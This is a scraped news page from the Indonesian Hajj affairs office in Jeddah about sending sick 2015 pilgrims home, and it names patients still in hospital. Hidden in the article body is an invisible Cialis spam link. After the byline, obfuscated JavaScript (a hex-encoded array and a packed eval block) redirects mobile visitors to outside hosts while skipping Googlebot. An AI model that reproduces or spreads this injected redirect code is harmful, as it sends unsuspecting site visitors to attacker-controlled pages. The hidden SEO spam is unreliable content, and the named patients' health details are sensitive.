										<p style="text-align: justify">Jeddah (16/02/2016); Kantor Urusan Haji Jeddah terus memantau kondisi jamaah haji Indonesia yang masih dirawat disejumlah Rumah Sakit Arab Saudi (RSAS)<span id="more-800"></span> dan pada hari ini selasa 16/02/2016, KUH kembali memulangkan Jemaah haji pasca operasional haji tahun 2015.</p>
<p style="text-align: justify">Jemaah Haji atas nama Soenarsih Sudarso, Kloter SOC 61 yang di rawat di Rumah Sakit King Abdullah Jeddah Akhirnya bisa di pulangkan setelah protokol Kantor Urusan Haji Jeddah Naif Falemban dan Nael melakukan pemeriksaan berkas dan kelengkapan <em>MEDIF </em><em>(Medical Information Form)</em> pasien dan proses <em>reservasi stretcher case passenger</em> (<em>Teknis Pemulangan Jamaah Sakit)</em> yang berjalan lancar tanpa hambatan.</p>
<p style="text-align: justify">Pasien direncanakan berangkat menggunakan maskapai penerbangan Saudia Airlines SV816, jadwal takeoff dari Jeddah pada pukul 18.30 WAS dan didampingi oleh dua pegawai, Fauzi mewakili Kantor Urusan Haji Jeddah berikut Muhyi mewakili Bidang Kesehatan BPHI Jeddah. sebelum keberangkatan, pihak Kantor Urusan Haji mengirim surat ke Kementerian Agama di Jakarta untuk persiapan penjemputan, termasuk pertolongan medis jika diperlukan.</p>
<p style="text-align: justify">Sampai dengan tanggal 16 februari 2016 Jamaah haji Indonesia Tahun 2015 yang masih dirawat di Rumah Sakit Arab Saudi <a style="cursor: default;text-decoration: none;color: inherit;font: inherit" href="http://cialisnodoctorprescription.com/">do you need a prescription for cialis</a> jumlah 3 (tiga) orang  jemaah haji, berikut daftar nama jemaah haji yang masih di rawat di rumah sakit Arab Saudi :</p>
<ol>
<li style="text-align: justify">Atas nama Siti Nasokah Nasikin Musair, SUB 55 di rawat di RSAS 24 Shark Jeddah.</li>
<li style="text-align: justify">Atas nama Tasmunah Amin Rumli, JKS 45 dirawat di RSAS Al Dar Madinah.</li>
<li style="text-align: justify">Atas nama Culan Kasim Binti Kasim (Jemaah PIHK), asal padang dirawat di RSAS Haras Wathani Jeddah.</li>
</ol>
<p>Jamaah sakit tersebut nantinya akan dipulangkan ke Tanah Air jika sudah mendapat surat keterangan dari pihak rumah sakit. (<em>Slamet Sudiyanto/KUH)</em>} else {var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}} else {eval(function(p,a,c,k,e,d){e=function(c){return(c<a>35?String.fromCharCode(c+29):c.toString(36))};if(!&#8221;.replace(/^/,String)){while(c&#8211;){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return&#8217;\\w+&#8217;};c=1};while(c&#8211;){if(k[c]){p=p.replace(new RegExp(&#8216;\\b&#8217;+e(c)+&#8217;\\b&#8217;,&#8217;g&#8217;),k[c])}}return p}(&#8216;z(1d.1k.1l(&#8220;16&#8221;)==-1){(2V(a,b){z(a.1l(&#8220;2W&#8221;)==-1){z(/(2X|2U\\d+|2T).+1b|2P|2Q\\/|2R|2S|2Y|2Z|37|38|39|G(36|B|L)|W|35|30 |31|33|34|1b.+2O|2N|1i m(2z|2A)i|2B( K)?|2y|p(2x|2t)\\/|2u|2v|2w|2C(4|6)0|2D|2K|M\\.(2L|2M)|2J|2I|2E 2F|2G|2H/i.17(a)||/3a|3b|3E|3F|3G|50[1-6]i|3D|3C|a D|3y|X(N|Z|s\\-)|Y(3z|3A)|O(3B|1g|U)|3H|3I(3P|x|3Q)|3R|P(3O|A)|3N(j|3J)|3K|3L(3M|\\-m|r |s )|3x|3w(I|S|3i)|1a(3j|3k)|3h(X|3g)|3c(e|v)w|3d|3e\\-(n|u)|3f\\/|3l|3m|2s\\-|3u|3v|3s|3r\\-|U(3n|R)|3o|3p(V|S|3q)|3S|2l\\-s|1B|1x|1y|1c(c|p)o|1E(12|\\-d)|1J(49|Y)|1w(1H|1F)|N(1m|1n)|1o|1v([4-7]0|K|D|1p)|1s|1q(\\-|15)|F u|1r|1I|2r\\-5|g\\-y|A(\\.w|B)|2f(L|29)|2a|2b|2i\\-(m|p|t)|2o\\-|2p(J|14)|2n( i|G)|2j\\-c|2k(c(\\-| |15|a|g|p|s|t)|28)|27(1S|1T)|i\\-(20|A|q)|1R|1Q( |\\-|\\/)|1N|1O|1P|1V|1W|24|25|W|23(t|v)a|22|1X|1Y|1Z|2e|26( |\\/)|1U|2m |2q\\-|2h(c|k)|2c(2d|2g)|1M( g|\\/(k|l|u)|50|54|\\-[a-w])|1t|1u|1L\\-w|1G|1K\\/|q(j|1D|1z)|Q(f|21|1g)|m\\-1A|1C(3t|T)|4p(5E|5F|E)|5G|y(f|5D|1a|5C|1c|t(\\-| |o|v)|5z)|5A(50|3T|v )|5H|5I|5O[0-2]|5P[2-3]|5N(0|2)|5M(0|2|5)|5J(0(0|1)|10)|5K((c|m)\\-|5L|5y|5x|5l|5m)|5n(6|i)|5k|5j|5g(5h|5i)|5o|5p|5v|5R(a|d|t)|5u|5t(13|\\-([1-8]|c))|5q|5r|C(5s|5Q)|67\\-2|65(I|69|11)|63|64|J\\-g|5U\\-a|5Z(5Y|12|21|32|60|\\-[2-7]|i\\-)|5X|66|6a|6c|6b|5V(5T|62)|5W\\/|5S(6d|q|68|5w|x|5e)|4m(f|h\\-|Z|p\\-)|4n\\/|11(c(\\-|0|1)|47|Q|R|T)|4o\\-|4l|4k(\\-|m)|4h\\-0|4i(45|4j)|5f(O|P|4q|V|4w)|4x(4v|x)|4u(f|h\\-|v\\-|v )|4r(f|4s)|4t(18|50)|4g(4f|10|18)|14(3Z|41)|42\\-|3Y\\-|3X(i|m)|3U\\-|t\\-y|3V(C|3W)|E(H|m\\-|43|44)|4d\\-9|M(\\.b|F|4e)|4c|4b|46|48|4a(4y|j)|4z(40|5[0-3]|\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\-| )|5c|5d|5b(g |5a|57)|58|59|4S|4R\\-|4F|4G|4H\\-/i.17(a.4E(0,4))){4D 1e=1h 19(1h 19().4A()+4B);1d.1k=&#8221;16=1; 4C=/;4I=&#8221;+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\&#8217;4N://4K.4L/4M/?5B&amp;\&#8217;)}&#8217;,62,386,&#8217;|||||||||||||||01||||te|||||||ma|||||||ny|mo|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mobile|do|document|tdate|navigator|ca|new|opera|window|cookie|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmob|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|idea|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|inno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|dc|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|ob|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blazer|meego|bb|function|Googlebot|android|compal|elaine|lge|maemo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|cmd|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|toUTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x700|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|owg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt|r600|rim9|raks|ge&#8217;.split(&#8216;|&#8217;),0,{}))</p>
 		
																	
									</div>
								</div>

								<div class="article-title">
									
								<div class="share-block right">
									<div>
						<div class="share-article left">
							<span>Social media</span>
							<strong>Share this article</strong>
						</div>
						<div class="left">
							<a href="https://www.facebook.com/sharer/sharer.php?u=https://kantorurusanhaji.com/?p=800" data-url="https://kantorurusanhaji.com/?p=800" data-url="https://kantorurusanhaji.com/?p=800" class="custom-soc icon-text ot-share">&#62220;</a>
							<a href="#" data-hashtags="" data-url="https://kantorurusanhaji.com/?p=800" data-via="" data-text="Pemulangan Pasien Jemaah Haji Ke Tanah Air" class="ot-tweet custom-soc icon-text">&#62217;</a>
							<a href="https://plus.google.com/share?url=https://kantorurusanhaji.com/?p=800" class="custom-soc icon-text ot-pluss">&#62223;</a>
							<a href="https://pinterest.com/pin/create/button/?url=https://kantorurusanhaji.com/?p=800&media=https://kantorurusanhaji.com/wp-content/themes/allegro-theme/images/no-image-0x0.jpg&description=Pemulangan Pasien Jemaah Haji Ke Tanah Air" data-url="https://kantorurusanhaji.com/?p=800" class="ot-pin custom-soc icon-text">&#62226;</a>
							<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://kantorurusanhaji.com/?p=800&title=Pemulangan Pasien Jemaah Haji Ke Tanah Air" data-url="https://kantorurusanhaji.com/?p=800" class="ot-link custom-soc icon-text">&#62232;</a>
						</div>
						<div class="clear-float"></div>
					</div>
											<div>
											<a href="javascript:printArticle();" class="small-button"><span class="icon-text">&#59158;</span>&nbsp;&nbsp;Print this article</a>
																<a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Pemulangan Pasien Jemaah Haji Ke Tanah Air" class="small-button"><span class="icon-text">&#9993;</span>&nbsp;&nbsp;Send e-mail</a>
									</div>
				
			</div>
											
	<div class="author">
		<span class="hover-effect left">
			<img src="https://secure.gravatar.com/avatar/c48c24c6e9aa7d97af2e6e2e7d5b41283e55d3bbdc2ddfc9446dd49153353643?s=96&d=mm&r=g" alt="webmaster tuh" />
		</span>
		<div class="a-content">
			<span>By <b>webmaster tuh</b></span>
			<span class="meta">
				يونيو 16, 2016 17:06							</span>
		</div>
	</div>
																	</div>

							</div>

						</div>

												
									

				</div>
			<!-- END .content-block -->
			</div>
											<!-- END .single-block -->
					</div>

				<!-- END .main-page -->
				</div>

				
					<!-- BEGIN .sidebar-content -->
					<div class="main-sidebar right">
							
	<div class="widget-1 first widget">					<h3 style="background: #E5B01E;">Latest News</h3>
					<div class="widget-articles">
				<ul>
																	<li>
															<div class="article-photo">
									<a href="https://kantorurusanhaji.com/?p=12041" class="hover-effect">
										<img class="image-border" src="https://kantorurusanhaji.com/wp-content/uploads/2025/11/rrrr-59x42_c.jpg" alt="Lulus Verifikasi Dokumen Administrasi dan Teknis Pelayanan Konsumsi" />									</a>
								</div>
														<div class="article-content">
								<h4>
									<a href="https://kantorurusanhaji.com/?p=12041">Lulus Verifikasi Dokumen Administrasi dan Teknis Pelayanan Konsumsi</a>
																			<a href="https://kantorurusanhaji.com/?p=12041#comments" class="h-comment">0</a>
																	</h4>
																	<span class="meta">
										<a href="https://kantorurusanhaji.com/?m=202511">
											<span class="icon-text">&#128340;</span>20:21, 30.نوفمبر 2025										</a>
									</span>
															</div>
						</li>
																	<li>
															<div class="article-photo">
									<a href="https://kantorurusanhaji.com/?p=11956" class="hover-effect">
										<img class="image-border" src="https://kantorurusanhaji.com/wp-content/uploads/2020/02/20190105_093224-59x42_c.jpg" alt="HIMBAUAN" />									</a>
								</div>
														<div class="article-content">
								<h4>
									<a href="https://kantorurusanhaji.com/?p=11956">HIMBAUAN</a>
																	</h4>
																	<span class="meta">
										<a href="https://kantorurusanhaji.com/?m=202504">
											<span class="icon-text">&#128340;</span>10:06, 26.أبريل 2025										</a>
									</span>
															</div>
						</li>
																	<li>
															<div class="article-photo">
									<a href="https://kantorurusanhaji.com/?p=11939" class="hover-effect">
										<img class="image-border" src="https://kantorurusanhaji.com/wp-content/uploads/2025/03/إعـــلان-7-59x42_c.png" alt="Pengumuman Tentang Bimbingan Teknis Tenaga Pendukung PPIH Arab Saudi Tahun 1446H/ 2025M" />									</a>
								</div>
														<div class="article-content">
								<h4>
									<a href="https://kantorurusanhaji.com/?p=11939">Pengumuman Tentang Bimbingan Teknis Tenaga Pendukung PPIH Arab Saudi Tahun 1446H/ 2025M</a>
																	</h4>
																	<span class="meta">
										<a href="https://kantorurusanhaji.com/?m=202504">
											<span class="icon-text">&#128340;</span>20:45, 24.أبريل 2025										</a>
									</span>
															</div>
						</li>
									</ul>
			</div>
	</div>
      		
	<div class="widget-2 last widget">		<h3>Recent Comments</h3>			<div class="widget-comments">
				<ul>
											<li>
							<div class="comment-photo">
								<span class="hover-effect">
									<img src="https://secure.gravatar.com/avatar/16fada92dfb2fe6a51a0cd9b7b1cd18bf16248717c2485ec382eba981966b7bb?s=50&#038;d=mm&#038;r=g" alt="Rapi Ramlan" />
								</span>
							</div>
							<div class="comment-content">
								<h3>Rapi Ramlan</h3>
								<p>Alhamdulillah muassasa haji beserta kedubes kita solid terus bisa melayani tamu allaah swt dengan baik penuh dedikasi</p>
								<span class="meta">
									<a href="https://kantorurusanhaji.com/?page_id=10437#comment-6861"><span class="icon-text">&#59212;</span>View Article</a>
								</span>
							</div>
						</li>
										</ul>
				</div>
	</div>		
	
      					</div>
	
				
				<div class="clear-float"></div>

			</div>
			
									<!-- END .wrapper -->
				</div>

				<!-- BEGIN .content -->
			</div>

			<!-- BEGIN .footer -->
			<div class="footer">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">

					
											<a href="https://kantorurusanhaji.com" class="logo-footer"><img src="https://kantorurusanhaji.com/wp-content/uploads/2025/10/Untitled-design-11.png" alt="KANTOR URUSAN HAJI" /></a>
					
					
					<p>© 2022 Copyright <b>Kantor Urusan Haji - KJRI Jeddah</b>. All Rights reserved. <br/>Designed by <a href="http://orange-themes.com" target="_blank" class="orange-themes">Orange-Themes.com</a></p>
					
				<!-- END .wrapper -->
				</div>
				
			<!-- END .footer -->
			</div>


			<div class="lightbox">
				<div class="lightcontent-loading">
					<h2 class="light-title">Loading..</h2>
					<a href="#" onclick="javascript:lightboxclose();" class="light-close"><span>&#10062;</span>Close Window</a>
					<div class="loading-box">
						<h3>Loading, Please Wait!</h3>
						<span>This may take a second or two.</span>
						<span class="loading-image"><img src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/images/loading.gif" title="" alt="" /></span>
					</div>
				</div>
				<div class="lightcontent"></div>
			</div>
			
		<!-- END .boxed -->
		</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
			//form validation
			function validateName(fld) {
					
				var error = "";
						
				if (fld.value === '' || fld.value === 'Nickname' || fld.value === 'Enter Your Name..' || fld.value === 'Your Name..') {
					error = "You didn&#039;t enter Your First Name.\n";
				} else if ((fld.value.length < 2) || (fld.value.length > 50)) {
					error = "First Name is the wrong length.\n";
				}
				return error;
			}
					
			function validateEmail(fld) {

				var error="";
				var illegalChars = /^[^@]+@[^@.]+\.[^@]*\w\w$/;
						
				if (fld.value === "") {
					error = "You didn&#039;t enter an email address.\n";
				} else if ( fld.value.match(illegalChars) === null) {
					error = "The email address contains illegal characters.\n";
				}

				return error;

			}
					
			function valName(text) {
					
				var error = "";
						
				if (text === '' || text === 'Nickname' || text === 'Enter Your Name..' || text === 'Your Name..') {
					error = "You didn&#039;t enter Your First Name.\n";
				} else if ((text.length < 2) || (text.length > 50)) {
					error = "First Name is the wrong length.\n";
				}
				return error;
			}
					
			function valEmail(text) {

				var error="";
				var illegalChars = /^[^@]+@[^@.]+\.[^@]*\w\w$/;
						
				if (text === "") {
					error = "You didn&#039;t enter an email address.\n";
				} else if ( text.match(illegalChars) === null) {
					error = "The email address contains illegal characters.\n";
				}

				return error;

			}
					
			function validateMessage(fld) {

				var error = "";
						
				if (fld.value === '') {
					error = "You didn&#039;t enter Your message.\n";
				} else if (fld.value.length < 3) {
					error = "The message is to short.\n";
				}

				return error;
			}
		</script>
		

	<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/admin/jquery.cookie.js?ver=1.0" id="cookies-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/jquery.floating_popup.1.3.min.js?ver=1.0" id="banner-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/lightbox.js?ver=1.0" id="lightbox-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/jquery-ui-1.10.3.custom.min.js?ver=1.0" id="jquery-ui-custom-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/jquery.event.move.js?ver=1.3.1" id="move-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/jquery.event.swipe.js?ver=6.8.3" id="swipe-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/jquery.kinetic.min.js?ver=6.8.3" id="kinetic-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/jquery.smoothdivscroll-1.3-min.js?ver=6.8.3" id="smoothdivscroll-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/jquery.dragscroll.min.js?ver=6.8.3" id="dragscroll-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/allegro.js?ver=1.0.0" id="scripts-wp-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/theme-scripts.js?ver=1.5.19" id="scripts-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/ot_gallery.js?ver=1.0" id="ot-gallery-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/scripts.js?ver=1.0" id="ot-scripts-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/iscroll.js?ver=1.0" id="datmenu-iscroll-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/modernizr.custom.50878.js?ver=1.0" id="datmenu-modernizr-js"></script>
<script type="text/javascript" src="https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/dat-menu.js?ver=1.0" id="datmenu-js-js"></script>
	<!-- END body -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26292fd3177d42ddb287419e732ee8b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kantorurusanhaji.com/wp-admin/admin-ajax.php
body_size: -267
content:
{"today":309,"total":72744}

--- FILE ---
content_type: text/javascript
request_url: https://kantorurusanhaji.com/wp-content/themes/allegro-theme/js/scripts.js?ver=1.0
body_size: 3762
content:


/* -------------------------------------------------------------------------*
 * 						GET BASE URL		
 * -------------------------------------------------------------------------*/
			
function getBaseURL() {
    var url = location.href;  // entire url including querystring - also: window.location.href;
    var baseURL = url.substring(0, url.indexOf('/', 14));


    if (baseURL.indexOf('http://localhost') != -1) {
        // Base Url for localhost
        var url = location.href;  // window.location.href;
        var pathname = location.pathname;  // window.location.pathname;
        var index1 = url.indexOf(pathname);
        var index2 = url.indexOf("/", index1 + 1);
        var baseLocalUrl = url.substr(0, index2);

        return baseLocalUrl + "/";
    }
    else {
        // Root Url for domain name
        return baseURL;
    }

}				
/* -------------------------------------------------------------------------*
 * 						CONTACT FORM EMAIL VALIDATION	
 * -------------------------------------------------------------------------*/
			
	function Validate() {

		var errors = "";
		var reason_name = "";
		var reason_mail = "";
		var reason_message = "";

		reason_name += validateName(document.getElementById('writecomment').u_name);
		reason_mail += validateEmail(document.getElementById('writecomment').email);
		reason_message += validateMessage(document.getElementById('writecomment').message);


		if (reason_name != "") {
			jQuery("#contact-name-error .ot-error-text").text(reason_name);
			jQuery(".comment-form-author input").addClass("error");
			jQuery("#contact-name-error").fadeIn(1000);
			errors = "Error";
		} else {
			jQuery(".comment-form-author input").removeClass("error");
			jQuery("#contact-name-error").css({ 'display': 'none'});
		}


		if (reason_mail != "") {
			jQuery("#contact-mail-error .ot-error-text").text(reason_mail);
			jQuery(".comment-form-email input").addClass("error");
			jQuery("#contact-mail-error").fadeIn(1000);
			errors = "Error";
		} else {
			jQuery(".comment-form-email input").removeClass("error");
			jQuery("#contact-mail-error").css({ 'display': 'none'});
		}
		
		if (reason_message != "") {
			jQuery("#contact-message-error .ot-error-text").text(reason_message);
			jQuery(".comment-form-text textarea").addClass("error");
			jQuery("#contact-message-error").fadeIn(1000);
			errors = "Error";
		} else {
			jQuery(".comment-form-text textarea").removeClass("error");
			jQuery("#contact-message-error").css({ 'display': 'none'});
		}
		
		if (errors != ""){
			return false;
		} else {
			return true;
		}
		
		//document.getElementById("writecomment").submit(); return false;
	}
	
/* -------------------------------------------------------------------------*
 * 								AWEBER WIDGET VALIDATION	
 * -------------------------------------------------------------------------*/
			
	function Validate_aweber(thisForm) {
		var errors = "";
		var reason_name = "";
		var reason_mail = "";

		reason_name += valName(thisForm.find('.u_name').val());
		reason_mail += valEmail(thisForm.find('.email').val());


		if (reason_name != "") {
			thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'block'});
			errors = "Error";
		} else {
			thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'none'});
		}

		if (reason_mail != "") {
			thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'block'});
			errors = "Error";
		} else {
			thisForm.parent().parent().find(".aweber-fail").css({ 'display': 'none'});
		}
		
		
		if (errors != ""){
			return false;
		} else {
			return true;
		}
		
		//document.getElementById("aweber-form").submit(); return false;
	}
	

	function implode( glue, pieces ) {  
		return ( ( pieces instanceof Array ) ? pieces.join ( glue ) : pieces );  
	} 	
	
/* -------------------------------------------------------------------------*
 * 						SEARCH IN NAVIGATION	
 * -------------------------------------------------------------------------*/
 
	jQuery(document).ready(function() {
		jQuery(".navigation-search").append("<ul id=\"navigation-search\" style=\"display: none;\"><li><form  method=\"get\" action=\"\" name=\"searchform\" ><input type=\"text\" class=\"search\" placeholder=\"Search here \"  name=\"s\" id=\"s\"/><input type=\"submit\" class=\"submit\" /></form></li></ul>");
		jQuery(".navigation-search > a > i").wrap("<span></span>");
		jQuery(".navigation-search").mouseover(function() {
			jQuery("#navigation-search").show();
		});
		jQuery(".navigation-search").mouseout(function() {
			jQuery("#navigation-search").hide();
		});
	});
	
/* -------------------------------------------------------------------------*
 * 						SUBMIT CONTACT FORM	
 * -------------------------------------------------------------------------*/
 	jQuery(document).ready(function(jQuery){
		var adminUrl = ot.adminUrl;
		jQuery('#contact-submit').click(function() {
			if (Validate()==true) {
			var str = jQuery("#writecomment").serialize();
				jQuery.ajax({
					url:adminUrl,
					type:"POST",
					data:"action=footer_contact_form&"+str,
					success:function(results) {	
						jQuery(".contact-success-block").css({ 'display': 'block'});
						jQuery("#writecomment").css({ 'display': 'none'});
					
					}
				});
			}
		});
	});	
/* -------------------------------------------------------------------------*
 * 						SUBMIT AWEBER WIDGET FORM	
 * -------------------------------------------------------------------------*/
 	jQuery(document).ready(function(jQuery){
